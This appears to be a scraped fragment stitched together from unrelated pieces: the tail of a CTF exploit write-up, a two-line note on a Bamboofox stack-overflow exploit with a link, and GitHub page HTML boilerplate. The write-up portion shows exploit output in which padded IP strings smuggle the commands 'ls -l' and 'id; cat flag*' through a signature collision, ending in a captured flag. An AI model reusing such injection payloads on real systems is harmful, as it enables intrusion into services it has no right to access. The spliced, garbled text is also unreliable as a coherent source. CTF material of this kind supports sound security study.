```[+] IP: 172.17.0.1fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffd fffdhash count: 252438138 (2^27.91)kapot count: 5222719 (2^22.32)table sizes: 13250 13133[+] gewalt:0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000172.0000000000000017.000000000000000000000000000.0000000000001|ls -l000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000172.000000000000000000000000000000000000000000000000000000000000000017.0.0001|id; cat flag*
{'benign': ('0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000172.0000000000000017.000000000000000000000000000.0000000000001', 'ls -l'), 'pwn': ('000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000172.000000000000000000000000000000000000000000000000000000000000000017.0.0001', 'id; cat flag*')}[+] sig: ZQ1DqS0SHuGrDe0UvBJ5iXA7ZXP+HjpptVabyd+zsNfV5AY0D4UyuIAIV2Wuaady9Eu2Y3bcZ0hn1r7+Afgo+qAMW7EYnSmcwh+7cENmsNhdrO3iHtbR8RLUg5iBtlmv7poL4dNeWQQTj4eWxDXCi5DiUziwNtxSM9PcrGtFJjk=0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000172.0000000000000017.000000000000000000000000000.0000000000001|ls -luid=1000(ctf) gid=1000(ctf) groups=1000(ctf)hxp{FCK_JSON______I_guess_-___-_}```
(It is interesting to note that the collision the attacktypically finds simply consists of two distinct preimagesfor an all-`0xfffd` hash...)
|
Arbitrary stack overflow.
I use `_dl_make_stack_executable` then open-read-write flag1
[exploit here](https://github.com/bash-c/pwn_repo/blob/master/Bamboofox2019_app/solve-1.py) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF_Writeups/WhiteHat_2020/pwn/pwn01 at master · AshishKumar4/CTF_Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B15A:0F2B:6B1864C:6E16CA1:641221D4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d72935a71605131d8d8b101e052265ff196c1af13bcccca317eb39961b91b46f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTVBOjBGMkI6NkIxODY0Qzo2RTE2Q0ExOjY0MTIyMUQ0IiwidmlzaXRvcl9pZCI6IjMzMzI2NDg5NjQxMzA0ODA1OTYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="66b41e4e4be84ee27291de9aafba3d141d87d15b37f4e530961f2f15a4e86c9b" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:225327304" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="A Few Writeups and solutions/exploits I feel good enough to share with the world. Don't judge me, These things just work. Also, I don't have this habit of writing writeups and stuffs so it would be RARE that I update this repo. - CTF_Writeups/WhiteHat_2020/pwn/pwn01 at master · AshishKumar4/CTF_Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ad3834b523520bac4e4df0aa7496c5e08bf832917c5f53f20108b030f73c1916/AshishKumar4/CTF_Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF_Writeups/WhiteHat_2020/pwn/pwn01 at master · AshishKumar4/CTF_Writeups" /><meta name="twitter:description" content="A Few Writeups and solutions/exploits I feel good enough to share with the world. Don&#39;t judge me, These things just work. Also, I don&#39;t have this habit of writing writeups and stuff..." /> <meta property="og:image" content="https://opengraph.githubassets.com/ad3834b523520bac4e4df0aa7496c5e08bf832917c5f53f20108b030f73c1916/AshishKumar4/CTF_Writeups" /><meta property="og:image:alt" content="A Few Writeups and solutions/exploits I feel good enough to share with the world. Don't judge me, These things just work. Also, I don't have this habit of writing writeups and stuffs so it ..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF_Writeups/WhiteHat_2020/pwn/pwn01 at master · AshishKumar4/CTF_Writeups" /><meta property="og:url" content="https://github.com/AshishKumar4/CTF_Writeups" /><meta property="og:description" content="A Few Writeups and solutions/exploits I feel good enough to share with the world. Don't judge me, These things just work. Also, I don't have this habit of writing writeups and stuffs so it ..." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/AshishKumar4/CTF_Writeups git https://github.com/AshishKumar4/CTF_Writeups.git">
<meta name="octolytics-dimension-user_id" content="10579975" /><meta name="octolytics-dimension-user_login" content="AshishKumar4" /><meta name="octolytics-dimension-repository_id" content="225327304" /><meta name="octolytics-dimension-repository_nwo" content="AshishKumar4/CTF_Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="225327304" /><meta name="octolytics-dimension-repository_network_root_nwo" content="AshishKumar4/CTF_Writeups" />
<link rel="canonical" href="https://github.com/AshishKumar4/CTF_Writeups/tree/master/WhiteHat_2020/pwn/pwn01" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
